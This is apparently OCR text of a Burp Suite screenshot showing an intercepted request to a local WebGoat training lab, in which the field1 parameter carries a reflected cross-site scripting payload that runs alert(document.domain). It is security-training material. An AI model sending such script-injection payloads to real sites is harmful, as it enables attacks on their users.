 Burp Project Intruder Repeater Window AutoRepeater Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn AutoRepeater
Intercept HTTP history WebSockets history Options
Request to http://localhost.:8081 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 GET /WebGoat/CrossSiteScripting/attack5a?QTY1=1&QTY2=1&QTY3=1&QTY4=1&field1=%3Cscript%3Ealert(document.domain)%3C%2Fscript%3E&field2=111 HTTP/1.1
2 Host: localhost.:8081
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Connection: close
10 Referer: http://localhost.:8081/WebGoat/start.mvc
11 Cookie: JSESSIONID=6kkuQFV07RS4ydIIJrraR1EbqDL9GhUn5bdND71w
12
13